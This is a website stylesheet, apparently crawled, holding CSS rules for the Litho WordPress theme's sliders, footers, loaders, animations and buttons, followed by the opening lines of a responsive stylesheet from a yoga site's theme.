.architecture.fancy-text-box-style-01 .fancy-text-box:after,.architecture.fancy-text-box-style-01 .fancy-text-box:before{border-color:rgba(130,130,130,.2)}
.home-architecture .metis.tparrows{width:67px;height:67px}
.home-architecture .metis.tparrows:before{font-family:feather!important;font-size:20px;padding-top:3px}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-327)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-260)!important}
.home-architecture .tparrows.tp-rightarrow:before{content:"\e829"}
.home-architecture .tparrows.tp-leftarrow:before{content:"\e828"}
.home-architecture .tparrows:hover{background:#23262d!important}
.home-architecture .tparrows:hover:before{color:#fff;transform:scale(1)!important}
.home-architecture-middle-text{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.footer-application.footer-dark,.footer-application.footer-dark a{color:rgba(255,255,255,.5)}
.footer-application.footer-dark a:hover{color:#fff}
.footer-application.footer-dark .footer-social a{color:#fff}
.footer-application.footer-dark .footer-social a:hover{opacity:.5}
.banner-bottom-right-images>img{bottom:-95px;position:relative}
.footer-events-conference.footer-dark,.footer-events-conference.footer-dark a{color:rgba(255,255,255,.4)}
.footer-events-conference.footer-dark a:hover{color:#fff}
.rev-nav-ares-effect .ares{background:0 0!important;opacity:0;transition:.3s ease-in-out}
.home-spa-salon .ares{overflow:hidden;background:0 0}
.home-spa-salon .ares:before{font-family:feather!important;font-size:16px!important;color:#fff!important;transition:.3s ease-in-out!important}
.home-spa-salon .ares:hover .tp-arr-titleholder{color:#ff8089!important}
.home-spa-salon .tp-leftarrow:before{content:'\e828'!important;left:-10px}
.home-spa-salon .ares:hover:before{transform:translateX(-10px)!important;color:#ff8089!important}
.home-spa-salon .tp-rightarrow:before{content:'\e829'!important;right:-10px}
.home-spa-salon .tp-rightarrow:hover:before{transform:translateX(10px)!important}
.home-spa-salon .tp-arr-titleholder{top:-60px!important;left:5px!important;color:#fff!important;font-size:16px!important;font-weight:300!important;opacity:1!important;transform:translateX(0)!important}
.home-spa-salon .tp-rightarrow .tp-arr-titleholder{left:auto!important;right:15px!important}
.home-spa-salon .explore-btn{transition:background .3s ease-in-out!important;z-index:100!important}
.home-spa-salon .tp-tab-mask{overflow:visible!important}
.home-spa-salon .tp-tab{opacity:.5!important;width:35px!important;height:19px!important}
.home-spa-salon .tp-tab.selected{opacity:1!important}
.home-spa-salon .tp-tab.selected .tp-tab-title:before{content:'';position:absolute;bottom:0;left:50%;width:46%;height:1px;background:#fff;transform:translateX(-50%)}
.home-spa-salon .tp-tab-title{background:0 0!important;color:#fff!important;padding:0!important;font-size:15px!important;font-weight:400!important;font-family:Poppins,sans-serif!important}
.footer-spa-salon.footer-dark,.footer-spa-salon.footer-dark a{color:#828282}
.footer-spa-salon.footer-dark a:hover{color:#fff}
.footer-finance.footer-light a:hover{color:#8bb867}
.footer-finance.footer-light .social-icon-style-12 li a:hover{opacity:1;color:#828282}
.footer-seo-agency.footer-light a:hover{color:#374162}
.footer-consulting.footer-dark .footer-bottom,.footer-consulting.footer-dark .footer-bottom a,.footer-consulting.footer-dark .footer-top,.footer-consulting.footer-dark .footer-top a{color:#828282}
.footer-consulting.footer-dark .footer-bottom a:hover,.footer-consulting.footer-dark .footer-top a:hover{color:#fff}
.footer-consulting.footer-dark .social-icon-style-12 li a:hover{opacity:1}
.home-decor .tp-caption.btn{transition:all .3s ease-in-out!important}
.home-decor .tp-bullet{background:#bf8c4c!important;opacity:.6;border:1px solid #bf8c4c!important;width:10px!important;height:10px!important}
.home-decor .tp-bullet.selected{opacity:.2}
.home-decor .tp-bullet:after{display:none!important}
.footer-decor.footer-dark,.footer-decor.footer-dark a{color:#828282}
.footer-decor.footer-dark a:hover{color:#cb933d}
.footer-decor.footer-dark .social-icon-style-12 li a:hover{opacity:1}
.web-agency .process-step-style-02 .process-step-item:hover .process-step-icon{color:#7573b5}
.footer-restaurant.footer-light a:hover{color:#ca943d}
.footer-digital-agency .footer-logo img{max-height:inherit}
.footer-digital-agency.footer-light a:hover{color:#e6994e}
.footer-digital-agency.footer-light .social-icon-style-12 li a:hover{opacity:1}
.team-tulip-bubble{position:absolute;left:10px;bottom:160px;border-radius:4px;padding:40px 45px}
.team-tulip-bubble:before{top:100%;right:50px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(237,237,237,0);border-top-color:#f4d956;border-width:18px 0 0 18px}
.footer-marketing-agency.footer-light a:hover{color:#969896}
.home-photography .ares{opacity:0;background:0 0!important;min-width:176px!important;transition:.3s ease-in-out}
.home-photography .ares:before{content:''!important;position:absolute;top:50%;width:0;height:1px;background:linear-gradient(to left,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b)!important;transition:width .3s ease-in-out!important}
.home-photography .ares.tp-rightarrow:before{position:absolute;right:0!important}
.home-photography .ares .tp-title-wrap{transform:scale(1)!important;background:0 0;margin:0!important;overflow:visible}
.home-photography .ares .tp-arr-titleholder{opacity:1;font-size:18px;font-weight:400;line-height:20px;color:#828282;margin:0!important;padding:0;transition:.3s ease-in-out}
.home-photography .tparrows:hover .tp-arr-titleholder{color:#fff}
.home-photography .ares:hover:before{width:133px}
.home-photography .ares .tp-title-wrap:before{content:""!important;position:absolute;width:133px;height:1px;background:#28292b;top:50%;transition:.3s ease-in-out}
.home-photography .ares.tp-rightarrow:hover .tp-arr-titleholder{transform:translateX(-200px)}
.home-photography .ares.tp-leftarrow:hover .tp-arr-titleholder{transform:translateX(200px)}
.home-photography .tp-leftarrow .tp-title-wrap .tp-arr-titleholder{display:inline-block;left:-48px}
.home-photography .tp-rightarrow .tp-title-wrap:before{right:0}
.home-photography .tp-rightarrow .tp-title-wrap .tp-arr-titleholder{display:inline-block;right:-52px}
.home-photography .zeus{display:none!important}
.home-photography .anim-text{animation:myanim 70s infinite;animation-timing-function:linear}
.home-photography .anim-text2{animation:myanim 70s infinite;animation-delay:35s;animation-timing-function:linear}
.footer-photography.footer-dark,.footer-photography.footer-dark a{color:#828282}
.footer-photography.footer-dark a.btn{color:#c7da26}
.footer-photography.footer-dark a:hover{color:#c7da26}
.footer-photography.footer-dark .social-icon-style-12 li a:hover{opacity:1}
@keyframes myanim{
0%{right:0}
100%{right:4000px}
}
.home-cafe .nav-tabs>li.nav-item>a.nav-link.active,.home-cafe .nav-tabs>li.nav-item>a.nav-link:hover,.home-cafe.nav-tabs>li.nav-item>a.nav-link.active:hover{color:#cd9452}
.footer-creative-agency .footer-logo img{max-height:inherit}
.footer-creative-agency.footer-dark,.footer-creative-agency.footer-dark a{color:#828282}
.footer-creative-agency.footer-dark ul li a{font-size:16px;line-height:34px}
.footer-creative-agency.footer-dark a:hover{color:#cc754c}
.home-creative-agency.client-logo-style-06 .client-box{opacity:.25}
.footer-creative-agency.footer-dark .social-icon-style-12 li a:hover,.home-creative-agency.client-logo-style-06 .client-box:hover{opacity:1}
.footer-design-agency.footer-light a:hover{color:#ffcc2e}
.home-vertical-portfolio .navbar{padding:0 6rem}
.home-furniture-shop .hermes .tp-bullet{overflow:hidden;border-radius:50%;width:10px;height:10px;background-color:rgba(35,35,35,.2);box-shadow:inset 0 0 0 2px rgba(204,204,204,0);-webkit-transition:background .3s ease;transition:background .3s ease;position:absolute}
.home-furniture-shop .hermes .tp-bullet:hover{background-color:#232323}
.home-furniture-shop .hermes .tp-bullet:after{content:' ';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#232323;box-shadow:0 0 1px rgba(204,204,204,0);-webkit-transition:height .3s ease;transition:height .3s ease}
.home-furniture-shop .hermes .tp-bullet.selected:after{height:100%}
.home-furniture-shop .tparrows.tp-leftarrow:before{content:"\e657";font-family:icomoon;color:#232323;opacity:.5;font-size:45px}
.home-furniture-shop .tparrows.tp-rightarrow:before{content:"\e658";font-family:icomoon;color:#232323;opacity:.5;font-size:45px}
.footer-furniture-shop.footer-dark .footer-bottom,.footer-furniture-shop.footer-dark .footer-bottom a,.footer-furniture-shop.footer-dark .footer-top,.footer-furniture-shop.footer-dark .footer-top a{color:#828282}
.footer-furniture-shop.footer-dark a:hover{color:#fff}
.home-fashion-shop .tp-tab{opacity:.5}
.home-fashion-shop .tp-tab-mask{max-width:inherit!important;width:auto;padding:0;margin:0}
.home-fashion-shop .tp-tab.selected span{border-bottom:2px solid #232323}
.home-fashion-shop .tp-tabs:before{display:none}
.footer-fashion-shop.footer-dark .footer-top,.footer-fashion-shop.footer-dark .footer-top a{color:#828282}
.footer-fashion-shop.footer-dark a:hover{color:#fff}
.footer-magazine.footer-dark,.footer-magazine.footer-dark a{color:#828282}
.footer-magazine.footer-dark a:hover{color:#fff}
.home-magazine.blog-metro .post-details .blog-category{font-size:12px;line-height:20px;font-weight:500;text-transform:uppercase;color:#fff;padding:6px 13px;background:#c89965;border-radius:2px}
.home-magazine.blog-metro .post-details:hover .blog-category{background:#fff;color:#232323;box-shadow:0 0 20px rgba(23,23,23,.2)}
.footer-lifestyle-blog.footer-dark .footer-top,.footer-lifestyle-blog.footer-dark .footer-top a{color:#828282}
.footer-lifestyle-blog.footer-dark a:hover{color:#fff}
.footer-dark-header.footer-dark,.footer-dark-header.footer-dark a,.footer-hamburger-menu-half.footer-dark,.footer-hamburger-menu-half.footer-dark a,.footer-hamburger-menu-modern.footer-dark,.footer-hamburger-menu-modern.footer-dark a,.footer-header-with-push.footer-dark,.footer-header-with-push.footer-dark a,.footer-left-menu-modern,.footer-left-menu-modern.footer-dark a,.footer-responsive-sticky,.footer-responsive-sticky.footer-dark a{color:#828282}
.footer-dark-header.footer-dark a:hover,.footer-hamburger-menu-half a:hover,.footer-hamburger-menu-modern a:hover,.footer-header-with-push.footer-dark a:hover,.footer-left-menu-modern a:hover,.footer-responsive-sticky a:hover{color:#fff}
.cd-headline.slide span b{border-top-width:0!important;border-left-width:0!important;border-right-width:0!important}
.footer-onepage.footer-dark,.footer-onepage.footer-dark a{color:#828282}
.footer-onepage.footer-dark a:hover{color:#f4d956}
.litho-parallax-bg{width:870px}
.litho-landing-header .navbar-brand:after{background:rgba(130,130,130,.35);content:"";height:calc(100% - 18px);position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}
.customer-bg-section{position:absolute;left:-70px;bottom:150px}
.outside-box-left{margin-left:-30vw}
.outside-box-right{margin-right:-30vw}
.outside-box-bottom{margin-bottom:-14vw}
.outside-box-text-left{margin-left:-50vw}
.outside-box-text-right{margin-right:-50vw}
.required.error{border:1px solid red!important}
input[type=checkbox].error{box-shadow:0 0 0 1px rgb(255 0 0),1px 1px 0 0 rgb(255 0 0)}
.search-error{border:1px solid red!important}
.search-form-box .search-error{border:0!important;border-bottom:1px solid red!important}
.input-border-bottom.required.error{border-bottom:1px solid red!important;border-top:none!important;border-left:none!important;border-right:none!important}
.g-recaptcha.error iframe{border:1px solid red}
.form-results{padding:13px 20px;clear:both;width:100%;margin-top:20px;font-size:14px;line-height:22px;z-index:2;max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}
@keyframes spin{
to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
}
.loading{position:relative;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99}
.loading::after{background:0 0;content:""!important;position:absolute;left:calc(50% - 10px)!important;top:calc(50% - 10px)!important;width:20px!important;height:20px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:2px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.loading:before{content:"";background-color:rgba(255,255,255,.8)!important;position:absolute;right:2px;top:1px;width:calc(100% - 4px);height:calc(100% - 2px);border-radius:inherit;z-index:1}
.loading.dark:before{background-color:rgba(0,0,0,.8)!important}
.loading.dark::after{border:2px solid rgba(255,255,255,.2);border-top-color:rgba(255,255,255,.7)}
.page-loader{position:absolute;width:100%;height:100%;left:0;top:0;background-color:#fff!important;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99999}
.page-loader::after{background:0 0;content:""!important;position:absolute;left:calc(50% - 25px)!important;top:calc(50% - 25px)!important;width:50px!important;height:50px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:2px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.grid-loading{overflow:hidden;position:relative;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99}
.grid-loading::after{background:0 0;content:""!important;position:absolute;top:100px!important;left:calc(50% - 25px)!important;width:50px!important;height:50px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:3px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.grid-loading:before{content:"";position:absolute;right:2px;top:1px;width:calc(100% - 4px);height:calc(100% - 2px);border-radius:inherit;z-index:1}
.grid-loading .grid-item{visibility:hidden}
.grid-loading li.grid-item{overflow:hidden;opacity:0}
.show-grid [class^=col-]{background-color:#f5f5f5;border:1px solid rgba(0,0,0,.2);margin-bottom:15px;padding:10px 0;text-align:center}
@media screen\0{
.menu-logo-center .menu-logo{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}
.image-mask{background-image:none!important}
[class*=text-gradient-]{background:inherit;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.text-gradient-magenta-orange{color:#e42464}
.text-gradient-magenta-orange-2{color:#ec606c}
.text-gradient-purple-magenta{color:#502970}
.text-gradient-light-purple-light-orange{color:#b783ff}
.text-gradient-sky-blue-pink{color:#556fff}
.text-gradient-peacock-blue-crome-yellow{color:#36c1e1}
.text-gradient-peacock-blue-crome-yellow-2{color:#5dcaa3}
.text-gradient-fast-blue-purple{color:#0039e3}
.text-gradient-tan-geraldine{color:#fb7f87}
.text-gradient-tussock-greenish-slate{color:#bf8c4c}
.text-gradient-light-purple-light-red{color:#bb85f9}
.text-gradient-light-brownish-orange-black{color:#e79e57}
.text-gradient-turquoise-green-yellowish{color:#3edfb6}
.text-gradient-red-violet-purple{color:#b93c90}
.text-gradient-fuego-turquoise{color:#0cd6a2}
.btn-link.text-gradient-orange-pink,.text-gradient-orange-pink,a.text-gradient-orange-pink,a.text-gradient-orange-pink-hover:hover{color:#ff6557}
input{line-height:normal}
.small-input{min-height:44px;line-height:normal}
.medium-input,.medium-select select{min-height:50px;line-height:normal}
.large-input{min-height:57px;line-height:normal}
.newsletter-style-02 form{line-height:normal}
.alert-dismissible .close{height:100%}
.blog-comment li .btn-reply{border:1px solid #939393;line-height:normal}
.price-filter-details .price-filter-amount .price-amount{line-height:normal}
.coupon-code-panel input{line-height:normal}
.blog-post .blog-post-image img{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.portfolio-bordered .portfolio-box .portfolio-hover{left:20px;top:20px;width:calc(100% - 40px);height:calc(100% - 40px)}
.box-shadow-dark-hover:hover,.box-shadow-double-large-hover:hover,.box-shadow-extra-large-hover:hover,.box-shadow-large-hover:hover,.box-shadow-light-hover:hover,.box-shadow-medium-hover:hover,.box-shadow-small-hover:hover,.box-shadow-very-light-hover:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.instagram-follow-api{width:100%}
.process-step-style-02 .process-step-item{width:100%}
.drawing-animation-wrapper .drawing-animation{width:100%!important;height:100%!important}
.drawing-animation circle,.drawing-animation ellipse,.drawing-animation path,.drawing-animation polygon,drawing-animation rect{stroke-dasharray:inherit;stroke-dashoffset:inherit;-webkit-animation:drawing-animation 0s linear forwards;animation:drawing-animation 0s linear forwards}
.drawing-animation-wrapper svg{transform:scale(3.3) translateX(100px)!important}
.shop-category-style-02 .shop-product-image img{width:100%}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:hover+.tab-border{opacity:1;width:100%;visibility:visible}
.fix-background,.parallax{background-position:top center!important;background-attachment:inherit!important}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){
.show-notify-popup .mfp-container{-webkit-animation-duration:.1s;-moz-animation-duration:.1s;-o-animation-duration:.1s;animation-duration:.1s}
}
@-webkit-keyframes down-arrow{
0%{opacity:0;top:0}
18%{opacity:.2;top:3px}
36%{opacity:.4;top:8px}
54%{opacity:.6;top:18px}
72%{opacity:.8;top:18px}
100%{opacity:1;top:18px}
}
@keyframes down-arrow{
0%{opacity:0;top:0}
18%{opacity:.2;top:3px}
36%{opacity:.4;top:8px}
54%{opacity:.6;top:18px}
72%{opacity:.8;top:18px}
100%{opacity:1;top:18px}
}
@-webkit-keyframes social-icon-animation{
0%{top:130px;left:-100px}
80%{top:30px;left:-50px}
100%{top:-30px;left:-15px}
}
@keyframes social-icon-animation{
0%{top:130px;left:-100px}
80%{top:30px;left:-50px}
100%{top:-30px;left:-15px}
}
@-webkit-keyframes ani-mfp{
0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@keyframes ani-mfp{
0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@-webkit-keyframes ani-mfp-close{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
}
@keyframes ani-mfp-close{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
}
@-webkit-keyframes comingsoonpopup{
0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@keyframes comingsoonpopup{
0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@-webkit-keyframes comingsoonpopupclose{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
}
@keyframes comingsoonpopupclose{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
}
@-webkit-keyframes drawing-animation{
to{stroke-dashoffset:0}
}
@keyframes drawing-animation{
to{stroke-dashoffset:0}
}
@-webkit-keyframes fadeIn{
0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fromTop{
0%{left:0;top:-100%}
100%{left:0;top:0}
}
@keyframes fromTop{
0%{left:0;top:-100%}
100%{left:0;top:0}
}
@-webkit-keyframes toTop{
0%{left:0;top:0}
100%{left:0;top:-100%}
}
@keyframes toTop{
0%{left:0;top:0}
100%{left:0;top:-100%}
}
@-webkit-keyframes fromRight{
0%{top:0;left:100%}
100%{top:0;left:0}
}
@keyframes fromRight{
0%{top:0;left:100%}
100%{top:0;left:0}
}
@-webkit-keyframes toRight{
0%{top:0;left:0}
100%{top:0;left:100%}
}
@keyframes toRight{
0%{top:0;left:0}
100%{top:0;left:100%}
}
@-webkit-keyframes fromBottom{
0%{left:0;top:100%}
100%{left:0;top:0}
}
@keyframes fromBottom{
0%{left:0;top:100%}
100%{left:0;top:0}
}
@-webkit-keyframes toBottom{
0%{left:0;top:0}
100%{left:0;top:100%}
}
@keyframes toBottom{
0%{left:0;top:0}
100%{left:0;top:100%}
}
@-webkit-keyframes fromLeft{
0%{top:0;left:-100%}
100%{top:0;left:0}
}
@keyframes fromLeft{
0%{top:0;left:-100%}
100%{top:0;left:0}
}
@-webkit-keyframes toLeft{
0%{top:0;left:0}
100%{top:0;left:-100%}
}
@keyframes toLeft{
0%{top:0;left:0}
100%{top:0;left:-100%}
}
@-webkit-keyframes video-icon-sonar{
0%{opacity:1;-webkit-transform:scale(.1);transform:scale(.1)}
100%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
}
@keyframes video-icon-sonar{
0%{opacity:1;-webkit-transform:scale(.1);transform:scale(.1)}
100%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.border-gradient-magenta-orange{border-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357) 1/0 0 1 0;border-image-slice:1}
.border-gradient-purple-magenta{border-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-purple-light-orange{border-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393) 1/0 0 1 0;border-image-slice:1}
.border-gradient-sky-blue-pink{border-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e) 1/0 0 1 0;border-image-slice:1}
.border-gradient-peacock-blue-crome-yellow{border-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b) 1/0 0 1 0;border-image-slice:1}
.border-gradient-fast-blue-purple{border-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-purple-light-red{border-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-brownish-orange-black{border-image:linear-gradient(to right top,#e79e57,#9d9049,#62794c,#405c4c,#353d3c) 1/0 0 1 0;border-image-slice:1}
.border-gradient-red-violet-purple{border-image:linear-gradient(to right,#b93d90,#a92b95,#951b9c,#7a11a4,#5412ad) 1/0 0 1 0;border-image-slice:1}
.btn.btn-transparent-gradient-sky-blue-pink{border-color:#000}
}
.theme-demos{display:none;width:655px;height:100%;min-height:100%;position:fixed;background-color:#fff;right:-655px;top:0;z-index:1050;-webkit-transition:all .5s cubic-bezier(.77, 0, .175, 1);transition:all .5s cubic-bezier(.77, 0, .175, 1)}
.show-theme-demos .theme-demos{display:block}
.theme-demos section{height:100%;min-height:100%;position:relative;z-index:11;padding:0;width:655px}
.theme-demos .demos-wrapper{height:100%;overflow-y:hidden;padding:40px 25px;background-color:#fff;width:100%}
.theme-demos.active{-webkit-transform:translateX(-100%);transform:translateX(-100%);box-shadow:0 0 45px 0 rgba(0,0,0,.25)}
.theme-demos .grid{padding:0 20px}
.theme-demos .all-demo,.theme-demos .buy-theme{position:absolute;left:-150px;bottom:195px;transform:translateY(-50%) translateY(-7px);background-color:#fff;cursor:pointer;z-index:10;transition:all .25s cubic-bezier(.23, 1, .32, 1) .45s;min-width:150px}
.all-demo{box-shadow:0 0 15px 0 rgba(0,0,0,.15)}
.theme-demos .buy-theme{bottom:125px;text-align:center;background:#232323}
.theme-demos .all-demo a,.theme-demos .buy-theme a{color:#232323;font-size:11px;padding:12px 15px;display:block;text-decoration:none;font-weight:500}
.theme-demos .all-demo a>i,.theme-demos .buy-theme a>i{position:absolute;left:0;top:0;height:100%;width:59px;line-height:55px;text-align:center;opacity:0;font-size:24px;transition-delay:0.3s}
.theme-demos .all-demo .theme-wrapper,.theme-demos .buy-theme .theme-wrapper{padding:0 9px;position:relative;top:0;opacity:1;transition-delay:0.3s}
.theme-demos .all-demo .theme-wrapper span,.theme-demos .buy-theme .theme-wrapper span{font-size:15px;font-weight:600}
.theme-demos .buy-theme .theme-wrapper span{margin-right:0}
.theme-demos .all-demo .theme-wrapper i,.theme-demos .buy-theme .theme-wrapper i{margin-right:10px;font-size:21px}
.theme-demos .all-demo .theme-wrapper>div,.theme-demos .buy-theme .theme-wrapper>div{display:inline-block;vertical-align:middle;font-size:15px;line-height:15px}
.theme-demos .buy-theme .theme-wrapper>div{color:#fff;font-size:14px;text-transform:uppercase;line-height:23px}
.theme-demos .all-demo .theme-wrapper>div{color:#232323;font-size:14px;text-transform:uppercase;line-height:23px}
.theme-demos.active .all-demo,.theme-demos.active .buy-theme{transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition:all .2s cubic-bezier(.23, 1, .32, 1);transition:all .2s cubic-bezier(.23, 1, .32, 1);-webkit-transform:translateX(107px) translateY(-50%) translateY(-7px);transform:translateX(107px) translateY(-50%) translateY(-7px);min-width:50px;left:-163px}
.theme-demos.active .all-demo a>i,.theme-demos.active .buy-theme a>i{opacity:1;transition-delay:0.3s}
.theme-demos.active .buy-theme a>i{color:#fff}
.theme-demos.active .all-demo .theme-wrapper,.theme-demos.active .buy-theme .theme-wrapper{opacity:0;transition-delay:0s}
.theme-demos .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}
.theme-demos .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.theme-demos .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.theme-demos .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start;margin:0;padding-right:15px!important}
.theme-demos .clearfix{clear:both}
.show-menu .theme-demos,.show-search-popup .theme-demos{z-index:1}
.gdpr-wrapper{top:0!important;bottom:0;position:fixed;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}
.gdpr-container{position:absolute;bottom:0;width:100%;padding:20px 20px}
.gdpr-container .gdpr-content{display:inline-block;margin-right:20px}
.gdpr-container .btn{display:inline-block}
.hy_sales_popup{padding:10px 10px!important;margin-left:25px}
@media (max-width:768px){
.hy_sales_popup{margin-left:10px;margin-bottom:25px}
}
.wp-block-embed__wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}
.wp-block-embed__wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}
#ld-tab-content-55540 .tab-style-01 .nav-tabs{display:none}
.hy_display_none{display:none}
.ld-course-list-items .ld_course_grid .thumbnail.course .ribbon{display:none!important}
#header_menu {
  align-items: center !important;
}
.more_info_btn {
  background: none !important;
  padding: 0px !important;
}
body.more_info_btn.hy_sales_popup {
  padding: 0px !important;
}
.more_info_btn a {
  background-color: #7573b5 !important;
  background-image: linear-gradient(
    to right,
    #7573b5,
    #00b3b4,
    #7573b5
  ) !important;
  font-size: 13px !important;
  letter-spacing: 1px !important;
  color: #fff !important;
  padding: 12px 12px !important;
  display: flex !important;
  align-items: center;
  justify-content: center;
  border-radius: 2px !important;
  background-size: 200% auto !important;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1) !important;
  margin: 0 !important;
}
body.more_info_btn:hover a {
  color: #fff !important;
}
.more_info_btn a:hover {
  background-position: right center !important;
}
.navbar-light .navbar-nav:hover .more_info_btn a {
  color: #fff !important;
}
body.sticky .navbar.header-light .more_info_btn a {
  color: #fff !important;
}
.nav-header-container {
  padding-right: 0;
}
body.sticky .more_info_btn a,
body.sticky .more_info_btn {
  color: #fff !important;
}
@media (max-width: 991px) {
  body.sticky .more_info_btn a {
    color: #fff !important;
  }
  .more_info_btn {
    padding: 10px !important;
  }
}






--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3
body_size: 40021
content:
@charset "UTF-8";
/*!
 * Litho - v1.0
 * https://www.themezaa.com/
 * Copyright (c) 2021 themezaa.com
 */
@media (min-width:1901px){
.litho-parallax-bg{width:45%}
}
@media (max-width:1600px){
.xl-last-order{order:10}
.text-extra-big{font-size:200px;line-height:200px}
.xl-letter-spacing-minus-1-half{letter-spacing:-.5px}
.xl-letter-spacing-minus-1px{letter-spacing:-1px}
.xl-letter-spacing-minus-2px{letter-spacing:-2px}
.xl-letter-spacing-minus-3px{letter-spacing:-3px}
.xl-letter-spacing-minus-4px{letter-spacing:-4px}
.xl-letter-spacing-minus-5px{letter-spacing:-5px}
.xl-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.xl-box-shadow-none{box-shadow:none}
.xl-margin-one-all{margin:1%}
.xl-margin-two-all{margin:2%}
.xl-margin-three-all{margin:3%}
.xl-margin-four-all{margin:4%}
.xl-margin-five-all{margin:5%}
.xl-margin-six-all{margin:6%}
.xl-margin-seven-all{margin:7%}
.xl-margin-eight-all{margin:8%}
.xl-margin-nine-all{margin:9%}
.xl-margin-ten-all{margin:10%}
.xl-margin-eleven-all{margin:11%}
